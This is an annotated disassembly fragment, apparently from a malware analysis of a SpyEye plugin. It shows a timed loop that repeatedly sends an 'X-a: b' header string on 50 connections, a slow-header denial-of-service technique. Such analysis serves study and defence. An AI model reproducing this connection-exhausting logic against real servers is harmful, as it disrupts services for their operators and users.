 loc_10001614:
call esi ; GetTickCount
cmp eax, edi ; edi = 1 minute
jb short loc_100015B0 ; if 1 minute has elapsed, bail out
loc_100015B0: ; check whether someone called SpyEye_Stop()
cmp isPluginStopped, 0
jnz short loc_1000161A ; if not, continue
push 9C4h ; dwMilliseconds
call ebx ; Sleep ; sleep for 2.5 seconds
and [ebp+var_688], 0
mov [ebp+buf], 32h
send_string: ; flags
push 0
push [ebp+len] ; len
lea eax, [ebp+Xa_string]
push eax ; buf
mov eax, [ebp+var_688]
push [ebp+eax*4+s] ; s
call send ; send "X-a: b" string on all connections
test eax, eax
jg short loc_100015FC
dec [ebp+buf]
loc_100015FC:
inc [ebp+var_688]
cmp [ebp+var_688], 32h
jl short send_string
cmp [ebp+buf], 0
jz short loc_1000161A